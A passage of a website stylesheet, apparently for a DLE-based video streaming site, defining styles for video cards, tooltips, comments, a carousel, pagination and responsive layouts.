    line-height: 30px;
    padding: 0 10px;
    border-radius: 3px;
    box-shadow: inset 0 0 0 1px #dedede
}

.sect-link:hover {
    background-color: #f60;
    color: #fff
}

.sect-items {}

.sect-slides .sect-header {
    padding-right: 80px
}

.speedbar {
    padding-bottom: 15px;
    margin-bottom: 20px;
    border-bottom: 1px solid #e3e3e3;
    color: #888;
    font-size: 14px
}

.speedbar a:hover {
    text-decoration: underline
}

.speedbar .fa {
    margin-right: 10px;
    margin-left: 1px;
    color: #f60
}

.sect-short.sect-wide {
    height: 415px
}

.sect-ser {
    height: 270px
}

.sect-podb {
    height: 374px
}

.sect-rev {
    height: 262px
}

.sect-wide {
    background-color: #fff;
    padding: 20px 2000px;
    margin-right: -2000px;
    margin-left: -2000px
}

.sect-viewed {
    height: 323px;
    background: url(../images/bg-watch.png) 0 0 repeat-x
}

.sect-video2 {
    max-height: 210px
}

.sect-video2 .video-item {
    width: 230px!important
}

.sect-video2 .video-item {
    width: 100%!important
}

.sect-video7 {
    height: 120px
}

.sect-video7 .video-item {
    width: 230px!important
}

.new-group .new-item {
    width: 32.2%!important;
    margin-bottom: 20px!important
}

.vi-img:before,
.si-img:before,
.pi-img:before,
.fposter:before {
    position: absolute;
    left: 0;
    bottom: 0;
    width: 100%;
    height: 70%;
    content: '';
    background: linear-gradient(to bottom, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 05) 100%);
    z-index: 10
}

.si-img:before,
.fposter:before {
    height: 30%
}

.video-item {
    width: 32%;
    margin-bottom: 20px
}

.sect-slides .video-item {
    margin-bottom: 0;
    width: 376px
}

.vi-img {
    display: block
}

.vi-desc {
    position: absolute;
    left: 0;
    bottom: 0;
    right: 0;
    z-index: 10;
    padding: 10px
}

.vi-rate {
    font-size: 14px;
    opacity: .8;
    margin-top: 10px;
    color: #fff
}

.vi-title {
    color: #fff;
    font-weight: 600
}

.video-more {
    border-radius: 3px;
    box-shadow: inset 0 0 0 1px #dedede
}

.video-more .vi-img:before {
    display: none
}

.video-more .vi-desc {
    top: 0;
    display: flex;
    align-items: center;
    justify-content: center
}

.video-more .vi-title {
    color: #000;
    text-transform: uppercase
}

.video-more .img-resp-h {
    background-color: inherit
}

.video-more:hover {
    background-color: #f60
}

.video-more:hover .vi-title {
    color: #fff
}

.short-item {
    width: 15%;
    margin-bottom: 20px;
    position: relative;
    overflow: hidden
}

.sect-slides .short-item {
    margin-bottom: 0;
    width: 178px
}

.si-in {
    display: block
}

.si-desc {
    margin-top: 10px
}

.si-cat {
    font-size: 14px;
    opacity: .6;
    margin-top: 10px
}

.si-title {
    font-weight: 600
}

.th-mask {
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    text-align: center;
    padding: 10px;
    background-color: rgba(0, 0, 0, .5);
    opacity: 0;
    z-index: 15
}

.with-mask:hover .th-mask {
    opacity: 1
}

.th-mask span.fa {
    width: 60px;
    height: 60px;
    border-radius: 50%;
    text-align: center;
    line-height: 60px;
    color: #fff;
    background-color: #f60;
    margin: 0 auto;
    font-size: 24px;
    padding-left: 3px;
    box-shadow: 0 0 0 0 #fff
}

.th-qual,
.th-inf,
.th-qual2 {
    display: inline-block;
    padding: 5px 10px;
    position: absolute
}

.th-qual {
    bottom: 0;
    right: 0;
    top: auto;
    z-index: 20;
    background-color: #3498db;
    color: #fff;
    font-size: 14px
}

.th-qual2 {
    top: 0;
    left: 0;
    z-index: 20;
    background-color: #7f8c8d;
    color: #fff;
    font-size: 14px
}

.th-inf {
    right: 10px;
    top: 10px;
    z-index: 30;
    padding: 10px;
    text-align: center;
    cursor: help;
    background-color: rgb(127 140 141 / 80%);
    color: #fff;
    font-size: 0;
    white-space: nowrap;
    border-radius: 10px;
}

.th-inf .fa {
    width: 20px;
    height: 20px;
    line-height: 20px;
    text-align: center;
    border-radius: 50%;
    box-shadow: inset 0 0 0 1px #fff;
    font-size: 12px;
    margin: 0
}

.with-mask:hover .th-inf {
    opacity: 1;
    background-color: #95a5a6
}

.th-ctrl>a {
    display: inline-block;
    vertical-align: top;
    width: 40px;
    height: 40px;
    line-height: 30px;
    text-align: center;
    border-radius: 50%;
    opacity: .8;
    font-size: 24px;
    margin: 0 5px;
    color: #fff
}

.th-ctrl .fa {
    line-height: 30px
}

.with-mask:hover .th-ctrl {
    top: 50px
}

.th-ctrl>a:hover {
    opacity: 1
}

.th-active {
    z-index: 100
}

.th-text {
    display: none;
    background-color: #fff;
    cursor: auto;
    padding: 15px;
    text-align: left;
    position: absolute;
    left: 100%;
    top: 0;
    z-index: 888;
    width: 460px;
    box-shadow: 0 0 20px 0 rgba(0, 0, 0, .3);
    border-radius: 3px;
    min-height: 100px
}

.th-text:after {
    content: "";
    border: 10px solid #fff;
    border-left-color: transparent;
    border-bottom-color: transparent;
    position: absolute;
    top: 30px;
    right: 100%
}

.pop-left .th-text:after {
    border: 10px solid #fff;
    border-right-color: transparent;
    border-bottom-color: transparent;
    left: 100%;
    right: auto
}

.pop-left .th-text {
    left: auto;
    right: 100%
}

.th-text+.th-text {
    display: none!important
}

.th-text>.fa {
    font-size: 50px;
    color: #ccc;
    display: block;
    text-align: center
}

/* .th-text .finfo {
    background-color: #f2f2f2;
    padding: 15px;
    margin: 15px -15px 25px
} */

.th-text img,
.th-text .fsubtitle,
#trailer-box {
    display: none
}

/* .th-text .finfo li {
    margin-bottom: 0!important
} */

.th-text .fdesc {
    max-height: 100px;
    overflow: hidden;
    line-height: 20px;
    font-size: 14px;
    margin: 10px 0
}

.th-text h1 {
    font-size: 18px;
    width: 100%;
    padding-top: 0;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis
}

.th-text h1 .fa {
    display: none
}

.th-text .to-trailer2 .fa {
    display: none
}

.th-text .to-trailer {
    position: absolute;
    right: 0;
    bottom: 0;
    left: 0;
    display: block;
    width: auto;
    margin: 0
}

#tooltip {
    text-align: center;
    color: #fff;
    background-color: #000;
    background-color: rgba(0, 0, 0, .65);
    position: absolute;
    z-index: 100;
    padding: .5em;
    font-size: .85em;
    line-height: 1.2em;
    border-radius: 3px
}

#tooltip:after {
    width: 0;
    height: 0;
    border-left: 5px solid transparent;
    border-right: 5px solid transparent;
    border-top: 3px solid #000;
    border-top-color: rgba(0, 0, 0, .65);
    content: '';
    position: absolute;
    left: 50%;
    top: 100%;
    margin-left: -5px
}

#tooltip.top:after {
    border-top-color: transparent;
    border-bottom: 10px solid #111;
    top: auto;
    bottom: 100%
}

#tooltip.left:after {
    left: 10px;
    margin: 0
}

#tooltip.right:after {
    right: 10px;
    left: auto;
    margin: 0
}

.site-desc {
    line-height: 1.5;
    padding: 20px 2000px;
    color: #5c5c5c;
    background-color: #fff;
    margin: 0 -2000px -60px
}

.site-desc h1,
.site-desc h2,
.site-desc h3 {
    font-size: 24px;
    text-transform: uppercase;
    font-weight: 400;
    margin: 0 0 0px;
    color: #000
}

.site-desc p+p {
    margin-top: 10px
}

.site-desc a {
    text-decoration: underline;
    color: #f60
}

.ft-menu li {
    display: inline-block;
    margin-left: 20px
}

.footer:before {
    width: 220px;
    height: 70px;
    content: '';
    position: absolute;
    left: 2000px;
    top: 5px;
    background: url(../images/uaflixdown.png) no-repeat;
    opacity: .8
}

.footer a:not(:hover) {
    color: #fff
}

.bottom-nav {
    line-height: 40px;
    text-align: center;
    padding: 20px 0 0
}

.pagi-nav {
    max-width: 100%;
    display: inline-block
}

.pagi-nav>span {
    display: inline-block
}

.pagination {
    margin: 10px 0 20px;
    display: flex;
    justify-content: center;
    width: 100%;
    text-align: center
}

.pagination li a,
.pagination li span {
    display: block;
    text-align: center;
    padding: 4px 0
}

.pnext a,
.pprev a,
.pprev>span,
.pnext>span {
    display: block;
    width: 40px;
    text-align: center
}

.navigation {
    text-align: center
}

.navigation a,
.navigation span,
.pagination span,
.pagination a,
.pnext a,
.pprev a,
.pprev>span,
.pnext>span {
    display: inline-block;
    padding: 0 10px;
    background-color: #fff;
    margin: 5px 5px 0 0;
    border-radius: 0;
    min-width: 40px
}

.navigation span,
.pagination span,
.pagi-nav a:hover {
    background-color: #f60;
    color: #fff
}

.navigation span.nav_ext {
    background-color: #f2f2f2;
    color: #ccc
}

.pagi-nav a:hover {
    background-color: #f60;
    color: #fff
}

.dle-comments-navigation .pagi-nav {
    margin-bottom: 0
}

.fright h1 {
    font-size: 28px;
    text-transform: uppercase
}

.fright h1:before {
    width: 25px;
    height: 30px;
    border-radius: 50%;
    text-align: center;
    line-height: 30px;
    box-shadow: inset 0 0 0 2px #f60;
    color: #f60;
    padding-left: 5px;
    font-size: 14px;
    display: inline-block;
    vertical-align: top;
    margin-right: 10px;
    margin-top: 3px;
    content: '\f04b';
    font-family: FontAwesome
}

.fright h1 .fa {
    margin-left: 10px;
    font-size: 18px
}

.subtitle {
    font-size: 18px;
    font-weight: 600;
    text-transform: uppercase;
    margin-bottom: 20px
}
.subtitle.icon-l{margin-bottom:10px;}
.subtitle .fa {
    color: #f60
}

.fdesc {
    margin-bottom: 20px
}

.text-center {
    text-align: center
}

.fusers {
    padding: 10px 0;
    margin-bottom: 20px;
    border-top: 1px solid #e3e3e3;
    border-bottom: 1px solid #e3e3e3
}

.rating-box>* {
    display: inline-block;
    vertical-align: middle;
    margin-right: 10px
}

.fcols {}

.fleft {
    width: 240px;
    margin-right: 40px
}

.fright {
    position: relative
}

.fposter {}

.fposter .th-ctrl {
    top: auto!important;
    bottom: 20px
}

.fposter .th-qual {
    right: auto;
    bottom: auto;
    top: 0;
    left: 0
}

.fbtn .fa {
    font-size: 24px;
    height: 50px;
    line-height: 50px;
    width: 50px;
    text-align: center;
    background-color: rgba(0, 0, 0, .2);
    position: absolute;
    left: 0;
    top: 0
}

.fbtn {
    width: 100%;
    cursor: pointer;
    height: 50px;
    line-height: 50px;
    text-transform: uppercase;
    font-weight: 600;
    position: relative;
    padding-left: 50px;
    text-align: center;
    margin-top: 10px
}

.to-trailer {
    background-color: #e74c3c;
    color: #fff
}

.to-view {
    background-color: #444;
    color: #fff
}

.fbtn:hover {
    box-shadow: 0 0 20px 0 rgba(0, 0, 0, .2)
}

.f-rate {
    width: 60px;
    position: absolute;
    top: 0;
    right: 0
}

.fr-title {
    color: #f60;
    text-align: center;
    font-size: 14px
}

.fr-count {
    position: relative;
    width: 60px;
    height: 60px;
    border-radius: 50%;
    background-color: #f2f2f2;
    box-shadow: inset 0 0 0 5px #e3e3e3;
    margin-bottom: 20px
}

.fr-count>div {
    position: absolute;
    left: 0;
    top: 0;
    z-index: 1;
    width: 100%;
    height: 100%;
    color: #f60;
    display: block;
    text-align: center;
    font-size: 18px;
    font-weight: 600;
    padding-top: 10px
}

.fr-count>div div {
    color: #93939e;
    margin-top: -2px;
    font-size: 12px
}

.finfo {
    margin-bottom: 20px;
    padding-right: 80px
}

.finfo li {
    padding: 7px 0 7px 160px
}

.finfo li:after {
    content: "";
    display: table;
    clear: both
}

.finfo22 li:nth-child(2n+1) {
    background-color: #f3f7f8
}

.finfo li>span:first-child {
    opacity: .6;
    font-size: 14px;
    display: inline-block;
    width: 140px;
    float: left;
    margin-left: -160px
}

.finfo a {
    text-decoration: underline;
    color: #f60
}

#finfo {
    margin: 0 0 16px
}

.fplayer {
    background-color: #111;
    position: relative;
    margin: 0 -20px 30px
}

.fplayer .tabs-sel span {
    display: inline-block;
    padding: 0 15px;
    height: 40px;
    line-height: 40px;
    cursor: pointer;
    text-transform: uppercase;
    font-weight: 600;
    margin-right: -4px;
    color: #fff;
    font-weight: 600
}

.fplayer .tabs-sel span.current {
    background-color: #f60;
    color: #fff
}

.fplayer .tabs-sel span:not(.current):hover {
    color: #f60
}

.fplayer .tabs-sel {
    white-space: nowrap;
    overflow-y: hidden;
    overflow-x: auto
}

.js .tabs-b {
    display: none
}

.js .tabs-b.visible {
    display: block
}

.fplayer .yx-share {
    position: absolute;
    right: 7px;
    top: 7px;
    color: #fff
}

.yx-share>*:not(script) {
    display: inline-block;
    vertical-align: middle;
    margin-left: 5px
}

.rels {
    padding-top: 20px
}

.rels .short-item {
    width: 47%
}

.rels .si-title {
    font-weight: 400
}

.fcols2 .fleft {
    margin: 0 0 0 40px
}

.fcols2 .f-rate {
    top: -12px
}

.fcols2 .fplayer {
    margin-bottom: 0
}

.sers-wr {
    margin: 0 -10px
}

.sers {
    padding: 0 10px 20px;
    width: 33.33%
}

.sers-in {
    display: block;
    text-align: center
}

.sers-img {
    margin-bottom: 10px;
    box-shadow: 0 20px 10px -10px rgba(0, 0, 0, .5)
}

.sers-t {
    font-weight: 700
}

.sers-subt {
    font-size: 14px;
    color: #939393;
    margin-top: 10px
}

.sers-meta {
    position: absolute;
    left: 0;
    right: 0;
    bottom: 0;
    z-index: 10;
    padding: 4px;
    border-top: 2px solid #f60;
    background-color: rgba(0, 0, 0, .6);
    color: #fff
}

.sers-meta>div {
    margin: 1px;
    font-size: 14px
}

.fcols3 h1 {
    margin: -20px -20px -15px;
    padding: 20px;
    background-color: #020202;
    color: #fff
}

.fcols4 {
    margin: 0 -20px;
    padding: 20px;
    background-color: #020202;
    color: #fff
}

.fcol-in {
    width: 49%
}

.fcols4 .finfo {
    padding-right: 0;
    margin: 0
}

.fcols4 .finfo li {
    padding: 3px 0 3px 120px
}

.fcols4 .finfo li>span:first-child {
    width: 100px;
    margin-left: -120px;
    white-space: nowrap;
    overflow: hidden;
    -ms-text-overflow: ellipsis;
    text-overflow: ellipsis
}

.video-box embed,
.video-box object,
.video-box video,
.video-box iframe,
.video-box frame {
    width: 100%;
    max-width: 100%!important;
    height: 500px;
    display: block;
    margin: 0 auto
}

.mejs-container {
    max-width: 100%!important
}

.full-text {
    color: #5c5c5c;
    line-height: 1.7
}

.full-text img:not(.emoji) {
    max-width: 100%;
    margin: 10px auto
}

.full-text>img[style*=left],
.full-text>.highslide img[style*=left] {
    margin: 0 10px 10px 0
}

.full-text>img[style*=right],
.full-text>.highslide img[style*=right] {
    margin: 0 0 10px 10px
}

.full-text a {
    text-decoration: underline;
    color: #f60
}

.full-text a:hover {
    text-decoration: none
}

.full-text h2,
.full-text h3,
.full-text h4,
.full-text h5 {
    margin: 10px 0;
    font-size: 18px;
    font-weight: 700
}

.full-text p {
    margin-bottom: 10px
}

.full-text>ul,
.full-text>ol {
    margin: 10px 0
}

.full-text>ul li {
    list-style: disc;
    margin-left: 40px;
    position: relative
}

.full-text>ol li {
    list-style: decimal;
    margin-left: 40px
}

.full-text table {
    width: 100%;
    text-align: left;
    margin: 0
}

.full-text table tr td {
    padding: 3px 7px;
    border: 2px solid #fff
}

.full-text table tr:nth-child(2n+1) {
    background-color: #e3e3e3
}

.full-text222 table tr:nth-child(1) {
    background-color: #0297dc!important;
    color: #fff;
    font-size: 14px!important
}

.full-text table img {
    display: block;
    margin: 0;
    border: 0;
    max-width: 350px
}

.attach {
    line-height: 40px;
    background-color: #f5f5f5;
    padding: 0 15px 0 0;
    border-radius: 4px;
    margin: 10px 0;
    overflow: hidden
}

.attach .download-link {
    color: #fff!important;
    text-decoration: none!important;
    margin-right: 15px;
    float: left;
    display: inline-block;
    padding: 0 15px;
    background: #0297dc
}

.attach-info {
    float: right
}

.attach i {
    margin-right: 5px
}

.dcont {
    border: 1px solid #e3e3e3;
    padding: 0 15px 15px;
    margin: 0 0 20px;
    line-height: 20px
}

.polltitle {
    display: block;
    padding: 5px 15px;
    margin: 0 -15px 15px;
    font-size: 18px;
    background-color: #f5f5f5;
    line-height: normal
}

.full-taglist a {
    color: #4a61a3
}

.full-taglist {
    margin: 0
}

.full-comms {}

.comms-title {
    line-height: 40px;
    margin-bottom: 20px
}

.comms-title>span {
    font-size: 16px
}

.add-comm-form {
    position: relative;
    margin: 15px 0 0;
    padding: 30px;
    border: 0 solid #cbeaf2;
    /* display: none; */
    background-color: #eee;
	padding: 10px;
}

.ac-soc {
    position: absolute;
    right: 0;
    top: -8px
}

.ac-soc:before {
    content: attr(data-label);
    display: inline-block;
    vertical-align: top;
    line-height: 30px;
    margin-right: 5px
}

.ac-soc a {
    display: inline-block;
    margin: 0 0 0 3px;
    vertical-align: top
}

.ac-soc img {
    display: block;
    width: 30px
}

.ac-inputs,
.ac-textarea {
    margin-bottom: 15px
}

.ac-av {
    width: 40px;
    height: 40px;
    border-radius: 50%;
    float: left;
    margin-right: 10px;
    background: #111 url(../dleimages/noavatar.png) no-repeat;
    background-size: contain
}

.ac-title {
    font-weight: 700;
    margin-bottom: 15px;
    text-transform: uppercase
}

.ac-inputs input {
    width: 49%
}

.ac-textarea textarea {
    height: 185px
}

.ac-submit {}

.sec-answer+.sec-label {
    margin-top: 10px
}

.ac-protect {
    margin-top: -10px;
    display: none
}

.ac-protect .label {
    font-size: 12px
}

.ac-protect .sep-input {
    padding: 10px 10px 10px 160px
}

.ac-protect input {}

.mass_comments_action {
    text-align: right;
    padding: 5px 15px;
    background-color: #f2f2f2;
    margin: 20px 0 0;
    display: none
}

.last-comm-link {
    font-size: 16px;
    margin-bottom: 10px
}

.last-comm-link a {
    text-decoration: underline;
    color: #f60
}

.full-comms {}

#dle-comments-list {
    margin-top: 15px
}

.comm-item {
    padding-left: 65px;
    margin-bottom: 20px
}

.comm-left {
    width: 50px;
    height: 50px;
    margin-left: -65px;
    float: left;
    border-radius: 50%
}

.comm-right {
    width: 100%;
    float: right;
    padding: 10px;
    position: relative;
    background-color: #f2f2f2
}

.comm-one {
    padding: 0 80px 5px 0;
    position: relative;
    font-size: 14px
}

.comm-one>span:nth-child(4) {
    color: #939393;
    float: right;
    margin-right: 0
}

.comm-one>span {
    float: left;
    margin-right: 20px;
    color: #000
}

.comm-author {
    font-weight: 600
}

.comm-author a {
    text-decoration: underline
}

.rate3-comm {
    position: absolute;
    right: 0;
    top: 0;
    white-space: nowrap;
    font-size: 16px
}

.rate3-comm a {
    cursor: pointer;
    height: 20px;
    line-height: 20px;
    display: inline-block;
    font-size: 14px;
    color: #6cc43c;
    margin: 0 5px 0 0;
    vertical-align: top
}

.rate3-comm a:last-child {
    color: #f1656f;
    margin: 0 0 0 5px
}

.rate3-comm a:hover {
    opacity: .5
}

.rate3-comm>span {
    height: 20px;
    line-height: 20px;
    display: inline-block;
    font-size: 11px;
    font-weight: 700;
    vertical-align: top
}

.rate3-comm>span>span.ratingtypeplus {
    color: #06b601
}

.rate3-comm>span>span.ratingplus {
    color: #95c613
}

.rate3-comm>span>span.ratingminus {
    color: #ff0e0e
}

.comm-two {
    color: #5c5c5c;
    line-height: 20px;
    padding-bottom: 0;
    font-size: 14px
}

.signature {
    font: italic 12px Georgia, times new roman, Times, serif;
    margin-top: 10px;
    padding-top: 10px;
    border-top: 1px dashed #ccc;
    color: #939393
}

.comm-three {
    margin-top: 10px;
    font-size: 12px;
    text-align: right
}

.comm-three li {
    display: inline-block;
    margin-left: 10px
}

.comm-three a {
    color: #939393
}

.comm-three li:first-child {
    margin-left: 0;
    float: left
}

.owl-carousel {
    display: none;
    width: 100%;
    -webkit-tap-highlight-color: transparent;
    position: relative;
    z-index: 1
}

.owl-carousel .owl-stage {
    position: relative;
    -ms-touch-action: pan-Y
}

.owl-carousel .owl-stage:after {
    content: ".";
    display: block;
    clear: both;
    visibility: hidden;
    line-height: 0;
    height: 0
}

.owl-carousel .owl-stage-outer {
    position: relative;
    overflow: hidden;
    -webkit-transform: translate3d(0px, 0px, 0px)
}

.owl-carousel .owl-item {
    position: relative;
    min-height: 1px;
    float: left
}

.owl-carousel .owl-item>img {
    display: block;
    width: 100%
}

.owl-carousel .owl-nav.disabled,
.owl-carousel .owl-dots.disabled {
    display: none
}

.owl-carousel .owl-nav .owl-prev,
.owl-carousel .owl-nav .owl-next,
.owl-carousel .owl-dot {
    cursor: pointer;
    cursor: hand;
    -webkit-user-select: none;
    -khtml-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none
}

.owl-carousel.owl-loaded {
    display: block
}

.owl-carousel.owl-loading {
    opacity: 0;
    display: block
}

.owl-carousel.owl-hidden {
    opacity: 0
}

.owl-carousel.owl-refresh .owl-item {
    display: none
}

.owl-carousel.owl-drag .owl-item {
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none
}

.owl-carousel.owl-grab {
    cursor: move;
    cursor: grab
}

.owl-carousel.owl-rtl {
    direction: rtl
}

.owl-carousel.owl-rtl .owl-item {
    float: right
}

.no-js .owl-carousel {
    display: block
}

.owl-carousel .animated {
    -webkit-animation-duration: 1000ms;
    animation-duration: 1000ms;
    -webkit-animation-fill-mode: both;
    animation-fill-mode: both
}

.owl-carousel .owl-animated-in {
    z-index: 0
}

.owl-carousel .owl-animated-out {
    z-index: 1
}

.owl-carousel .fadeOut {
    -webkit-animation-name: fadeOut;
    animation-name: fadeOut
}

@-webkit-keyframes fadeOut {
    0% {
        opacity: 1
    }
    100% {
        opacity: 0
    }
}

@keyframes fadeOut {
    0% {
        opacity: 1
    }
    100% {
        opacity: 0
    }
}

.owl-height {
    transition: height 500ms ease-in-out
}

.owl-carousel .owl-item .owl-lazy {
    opacity: 0;
    transition: opacity 400ms ease
}

.owl-carousel .owl-item img.owl-lazy {
    -webkit-transform-style: preserve-3d;
    transform-style: preserve-3d
}

.owl-carousel .owl-video-wrapper {
    position: relative;
    height: 100%;
    background: #000
}

.owl-carousel .owl-video-play-icon {
    position: absolute;
    height: 80px;
    width: 80px;
    left: 50%;
    top: 50%;
    margin-left: -40px;
    margin-top: -40px;
    cursor: pointer;
    z-index: 1;
    background-color: #fff;
    -webkit-backface-visibility: hidden;
    transition: -webkit-transform 100ms ease;
    transition: transform 100ms ease
}

.owl-carousel .owl-video-play-icon:hover {
    -webkit-transform: scale(1.3, 1.3);
    -ms-transform: scale(1.3, 1.3);
    transform: scale(1.3, 1.3)
}

.owl-carousel .owl-video-playing .owl-video-tn,
.owl-carousel .owl-video-playing .owl-video-play-icon {
    display: none
}

.owl-carousel .owl-video-tn {
    opacity: 0;
    height: 100%;
    background-position: center center;
    background-repeat: no-repeat;
    background-size: contain;
    transition: opacity 400ms ease
}

.owl-carousel .owl-video-frame {
    position: relative;
    z-index: 1;
    height: 100%;
    width: 100%
}

.owl-nav {
    position: absolute;
    right: 0;
    top: 0;
    margin-top: -53px;
    border-radius: 3px;
    box-shadow: inset 0 0 0 1px #dedede;
    font-size: 0;
    overflow: hidden
}

.owl-prev,
.owl-next {
    width: 30px;
    height: 30px;
    text-align: center;
    line-height: 30px;
    font-size: 18px;
    display: inline-block;
    vertical-align: top
}

.owl-prev {
    border-right: 1px solid #dedede
}

.owl-next {}

.owl-prev:hover,
.owl-next:hover {
    background-color: #f60;
    color: #fff
}

.owl-dots {
    text-align: center;
    position: absolute;
    left: 15px;
    top: 15px
}

.owl-dot {
    display: inline-block;
    vertical-align: top;
    width: 10px;
    height: 10px;
    margin: 0 5px;
    border-radius: 50%;
    background-color: #e3e3e3
}

.owl-dot.active {
    background-color: #ff505f
}

.sect-slide-items .owl-nav {
    margin-top: -65px
}

.sect-slide-items .owl-prev {
    left: -50px
}

.sect-slide-items .owl-next {
    right: -50px
}

.btn-menu {
    display: none
}

.side-panel {
    width: 280px;
    height: 100%;
    overflow-x: hidden;
    overflow-y: auto;
    background-color: #020202;
    padding: 0 0;
    z-index: 888;
    position: fixed;
    left: -280px;
    top: 70px;
    transition: left .4s;
    -webkit-transition: left .4s
}

.side-panel.active {
    left: 0
}

.close-overlay {
    width: 100%;
    height: 100%;
    background-color: rgba(0, 0, 0, .5);
    position: fixed;
    left: 0;
    top: 0;
    z-index: 887;
    display: none
}

.side-panel>li>a {
    display: block;
    padding: 10px 15px;
    color: #fff;
    border-bottom: 1px solid #222
}

.side-panel .fa {
    display: none
}

.side-panel .hidden-menu {
    display: block;
    position: static;
    width: 100%
}

.side-panel .hidden-tabs,
.side-panel .hidden-ul,
.side-panel .hidden-ul li {
    width: 100%
}

.side-panel .hidden-ul.visible {
    padding: 0;
    display: block
}

.side-panel .hidden-tabs {
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    -ms-flex-wrap: wrap;
    -webkit-flex-wrap: wrap;
    flex-wrap: wrap;
    -ms-flex-pack: justify;
    -webkit-justify-content: space-between;
    justify-content: space-between;
    padding: 0 10px
}

.side-panel .hidden-tabs li {
    padding: 0 10px;
    font-size: 14px;
    -ms-flex-preferred-size: 0;
    flex-basis: 0;
    -webkit-box-flex: 1;
    -ms-flex-positive: 1;
    flex-grow: 1;
    max-width: 100%;
    min-width: 100px;
    text-align: center
}

.side-panel .hidden-tabs li.current {
    background-color: #fff;
    padding: 0 10px
}

.soon_tv{
	
}
.soon_tv-header{
	display:flex;
	justify-content:space-between;
	align-items:center;
	background: #eee;
    padding: 10px 20px;
}

.soon_tv-header .num{
    font-size: 20px;
}
.soon_tv table{
	width:100%;
}
.soon_tv table tr{
	border-bottom: 1px solid #eee;
}
.soon_tv table td{
	padding: 10px;
}
.comment_text-wrap .ac-textarea{
	width:calc(100% - 220px)
}
.comment_text-emoji{
	width: 200px;
    height: 215px;
    overflow: auto;
}

.comment_text-emoji .emoji_category{
	margin-bottom: 10px;
}
.comment_text-emoji .emoji_symbol{
	width:12.5%
}
.comment_text-emoji .emoji_symbol a{
	cursor:pointer;
	display: block;
    text-align: center;
}

@media screen and (max-width:1220px) {
    .center {
        max-width: 1000px
    }
    .header-in,
    .cont {
        padding-left: 10px;
        padding-right: 10px
    }
    .hd-menu {
        display: none
    }
    .header {
        margin-bottom: 20px
    }
    .header-in {
        height: auto
    }
    .search-box {
        width: 100%;
        margin: 0;
        order: 99;
        -webkit-order: 99;
        flex: auto
    }
    .cont {
        padding-top: 90px
    }
    .footer {
        padding-left: 2000px
    }
    .footer:before,
    #gotop,
    .th-inf,
    .th-mask,
    .short-item .th-ctrl {
        display: none!important
    }
    #switchtheme {
        /*bottom: 10px;*/
        width: 30px;
        height: 30px;
        line-height: 29px;
    }
    #switchtheme span {
        padding-top: 5px;
    }
    .btn-menu {
        display: block;
        width: 40px;
        height: 40px;
        line-height: 40px;
        text-align: center;
        font-size: 24px;
        cursor: pointer;
        background-color: #f60;
        color: #fff
    }
}

@media screen and (max-width:950px) {
    .center {
        max-width: 768px
    }
    .short-item {
        width: 30%
    }
    .video-item {
        width: 30%
    }
    .fcols {
        display: block
    }
    .fleft {
        margin: 0 auto;
        width: 100%;
        max-width: 360px;
        display: none
    }
    .sers {
        width: 50%
    }
    .fcols2 .fleft {
        margin: 0;
        max-width: 100%;
        display: block;
        text-align: center;
        margin-bottom: 20px
    }
	
	.comment_text-emoji {
		height: 245px;
	}
}

.subtitle a {
    display: block;
    text-transform: none;
    text-align: center;
    margin-top: -10px;
    margin-bottom: 5px
}

@media screen and (max-width:760px) {
    .flex-row {
        padding-bottom: 10px
    }
    .center {
        max-width: 640px
    }
    .ctrl-btns,
    .login-btns {
        width: 100%;
        text-align: center;
        margin: 0;
        order: 98;
        -webkit-order: 98
    }
    .lb-menu {
        text-align: left
    }
    .login-btns {
        margin-bottom: 5px
    }
    .fplayer .yx-share,
    .yx-share-title {
        display: none
    }
    .f-rate {
        display: none
    }
    .fright h1,
    .subtitle {
        padding-right: 0;
        align-items: center
    }
    .subtitle {
        display: flex;
        flex-direction: column;
        margin-bottom: 10px
    }
    .subtitle h2 {
        line-height: 1.5!important
    }
    .btn.btn-warning {
        margin-bottom: 10px;
        margin-top: 10px!important
    }
    .subtitle a .fa {
        display: inline-block!important
    }
    .ftitle .yx-share {
        display: block!important;
        float: none!important;
        margin-bottom: 10px;
        text-align: center
    }
    .ftitle .yx-share .yx-share-title {
        display: none!important
    }
    .finfo {
        padding-right: 0;
        min-height: 50px
    }
    .finfo li {
        padding: 7px 0 7px 100px
    }
    .finfo li>span:first-child {
        width: 80px;
        margin-left: -100px;
        overflow: hidden;
        white-space: nowrap;
        -ms-text-overflow: ellipsis;
        text-overflow: ellipsis
    }
    .move-mob {
        width: 240px;
        margin: 0 auto 20px
    }
    .fcol-in {
        width: 100%;
        margin-bottom: 20px
    }
    .comm-three li:not(:first-child) {
        display: none
    }
    .dcont button {
        font-size: 12px;
        padding: 0 15px!important
    }
    .ac-protect {
        margin-top: 0
    }
    .comments-tree-list .comments-tree-list {
        padding-left: 0!important
    }
    .comments-tree-list .comments-tree-list:before {
        display: none
    }
    .mass_comments_action {
        display: none
    }
    .sub-title h1 {
        font-size: 18px;
        line-height: 24px
    }
	
	.add-comm-form {
		margin: 15px -15px;
		padding: 15px;
	}
	.comment_text-wrap .ac-textarea{
		width: calc(100% - 115px);
	}
	.comment_text-emoji{
		width:95px;
	}
	.comment_text-emoji .emoji_symbol {
		width: 33.33%;
	}
}

@media screen and (max-width:590px) {
    .center {
        max-width: 480px
    }
    .footer {
        display: block;
        text-align: center
    }
    .ft-menu li {
        margin: 10px 0 0 0;
        display: block
    }
    .short-item {
        width: 48%
    }
    .video-item {
        width: 48%
    }
    .sers {
        width: 50%
    }
    .fusers {
        display: block;
        text-align: center
    }
    .yx-share {
        margin-top: 10px
    }
    .comm-one {
        overflow: hidden;
        height: 20px;
        line-height: 20px
    }
    .video-box embed,
    .video-box object,
    .video-box video,
    .video-box iframe,
    .video-box frame {
        height: 300px
    }
    .ac-soc {
        position: static
    }
    .ac-inputs input {
        width: 100%;
        margin-top: 10px
    }
    .ac-protect {
        width: 100%;
        float: none;
        margin: 0
    }
    .ui-dialog {
        width: 100%!important
    }
    .upop-left,
    .upop-right {
        float: none!important;
        width: 100%!important;
        margin: 0;
        padding: 0 20px
    }
    .upop-left {
        margin-bottom: 10px;
        text-align: center
    }
    .ui-dialog-buttonset button {
        display: block;
        margin: 0 0 5px;
        width: 100%
    }
    #dofullsearch,
    #searchsuggestions span.seperator {
        display: none!important
    }
    .attach .download-link {
